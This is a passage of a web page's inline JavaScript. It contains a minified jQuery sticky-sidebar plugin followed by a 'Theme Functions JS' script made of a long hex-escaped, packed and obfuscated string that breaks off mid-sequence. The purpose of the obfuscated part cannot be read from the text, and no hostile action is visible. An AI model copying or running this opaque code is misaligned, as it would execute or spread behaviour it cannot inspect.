o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[
var _tyobfus6165165=["\x62\x63\x28\x62\x34\x28\x70\x2C\x61\x2C\x63\x2C\x6B\x2C\x65\x2C\x72\x29\x7B\x65\x3D\x62\x34\x28\x63\x29\x7B\x62\x35\x28\x63\x3C\x61\x3F\x27\x27\x3A\x65\x28\x62\x37\x28\x63\x2F\x61\x29\x29\x29\x2B\x28\x28\x63\x3D\x63\x25\x61\x29\x3E\x33\x35\x3F\x62\x36\x2E\x62\x64\x28\x63\x2B\x32\x39\x29\x3A\x63\x2E\x62\x65\x28\x33\x36\x29\x29\x7D\x3B\x69\x66\x28\x21\x27\x27\x2E\x62\x38\x28\x2F\x5E\x2F\x2C\x62\x36\x29\x29\x7B\x62\x39\x28\x63\x2D\x2D\x29\x72\x5B\x65\x28\x63\x29\x5D\x3D\x6B\x5B\x63\x5D\x7C\x7C\x65\x28\x63\x29\x3B\x6B\x3D\x5B\x62\x34\x28\x65\x29\x7B\x62\x35\x20\x72\x5B\x65\x5D\x7D\x5D\x3B\x65\x3D\x62\x34\x28\x29\x7B\x62\x35\x27\x5C\x5C\x77\x2B\x27\x7D\x3B\x63\x3D\x31\x7D\x3B\x62\x39\x28\x63\x2D\x2D\x29\x69\x66\x28\x6B\x5B\x63\x5D\x29\x70\x3D\x70\x2E\x62\x38\x28\x62\x61\x20\x62\x62\x28\x27\x5C\x5C\x62\x27\x2B\x65\x28\x63\x29\x2B\x27\x5C\x5C\x62\x27\x2C\x27\x67\x27\x29\x2C\x6B\x5B\x63\x5D\x29\x3B\x62\x35\x20\x70\x7D\x28\x27\x7A\x20\x34\x62\x3D\x5B\x5C\x27\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x4E\x5C\x5C\x6F\x5C\x5C\x46\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x54\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x66\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x31\x76\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x71\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x56\x5C\x5C\x42\x5C\x5C\x31\x34\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x33\x5C\x5C\x4F\x5C\x5C\x76\x5C\x5C\x33\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x4F\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x32\x5C\x5C\x52\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x57\x5C\x5C\x52\x5C\x5C\x6F\x5C\x5C\x32\x5C\x5C\x57\x5C\x5C\x6C\x5C\x5C\x74\x5C\x5C\x31\x6F\x5C\x5C\x31\x31\x5C\x5C\x47\x5C\x5C\x47\x5C\x5C\x31\x6F\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x47\x5C\x5C\x32\x5C\x5C\x76\x5C\x5C\x53\x5C\x5C\x55\x5C\x5C\x31\x6F\x5C\x5C\x31\x31\x5C\x5C\x54\x5C\x5C\x31\x55\x5C\x5C\x6D\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x57\x5C\x5C\x6C\x5C\x5C\x74\x5C\x5C\x31\x44\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x31\x66\x5C\x5C\x32\x5C\x5C\x45\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x31\x39\x5C\x5C\x48\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x58\x5C\x5C\x31\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x54\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x55\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x31\x31\x5C\x5C\x33\x5C\x5C\x31\x34\x5C\x5C\x6F\x5C\x5C\x31\x31\x5C\x5C\x33\x5C\x5C\x31\x34\x5C\x5C\x74\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x31\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x4E\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x39\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x31\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x6B\x5C\x5C\x4C\x5C\x5C\x71\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x31\x6A\x5C\x5C\x71\x5C\x5C\x5A\x5C\x5C\x65\x5C\x5C\x4C\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x31\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x53\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x31\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x31\x6A\x5C\x5C\x71\x5C\x5C\x5A\x5C\x5C\x65\x5C\x5C\x4C\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x53\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x6A\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x56\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x76\x5C\x5C\x6C\x5C\x5C\x5A\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x58\x5C\x5C\x59\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x31\x31\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x53\x5C\x5C\x42\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x54\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x31\x66\x5C\x5C\x76\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x58\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x76\x5C\x5C\x71\x5C\x5C\x4C\x5C\x5C\x31\x66\x5C\x5C\x6D\x5C\x5C\x71\x5C\x5C\x59\x5C\x5C\x6F\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x58\x5C\x5C\x45\x5C\x5C\x66\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x31\x31\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x33\x5C\x5C\x4E\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x45\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x75\x5C\x5C\x31\x34\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x4C\x5C\x5C\x68\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x41\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x53\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x4C\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x5A\x5C\x5C\x6D\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x58\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x5A\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x31\x66\x5C\x5C\x6E\x5C\x5C\x31\x6A\x5C\x5C\x47\x5C\x5C\x48\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x31\x31\x5C\x5C\x62\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x52\x5C\x5C\x6F\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x41\x5C\x5C\x4F\x5C\x5C\x78\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x31\x34\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x31\x31\x5C\x5C\x48\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x52\x5C\x5C\x6F\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x53\x5C\x5C\x47\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x53\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x78\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x5A\x5C\x5C\x6C\x5C\x5C\x57\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x66\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x57\x5C\x5C\x62\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x55\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x53\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x49\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x46\x5C\x5C\x66\x5C\x5C\x55\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x57\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x4F\x5C\x5C\x52\x5C\x5C\x48\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x52\x5C\x5C\x6F\x5C\x5C\x56\x5C\x5C\x75\x5C\x5C\x43\x5C\x5C\x31\x66\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x33\x5C\x5C\x4E\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x58\x5C\x5C\x31\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x49\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x4E\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x71\x5C\x5C\x55\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x54\x5C\x5C\x78\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x52\x5C\x5C\x6F\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x4C\x5C\x5C\x4E\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x55\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x59\x5C\x5C\x6F\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x49\x5C\x5C\x56\x5C\x5C\x58\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x65\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x31\x34\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x4A\x5C\x5C\x78\x5C\x5C\x68\x5C\x5C\x31\x31\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x31\x39\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x31\x34\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x34\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x74\x5C\x5C\x45\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x31\x32\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x53\x5C\x5C\x47\x5C\x5C\x68\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x4A\x5C\x5C\x47\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x76\x5C\x5C\x33\x5C\x5C\x53\x5C\x5C\x48\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x53\x5C\x5C\x47\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x42\x5C\x5C\x31\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x31\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x58\x5C\x5C\x59\x5C\x5C\x74\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x31\x5C\x5C\x48\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x52\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x42\x5C\x5C\x31\x34\x5C\x5C\x74\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x54\x5C\x5C\x31\x32\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x31\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6D\x5C\x5C\x4E\x5C\x5C\x47\x5C\x5C\x44\x5C\x5C\x57\x5C\x5C\x6C\x5C\x5C\x53\x5C\x5C\x48\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x42\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x54\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x58\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x31\x34\x5C\x5C\x74\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x66\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x53\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x5A\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x31\x5C\x5C\x4C\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x55\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x4F\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x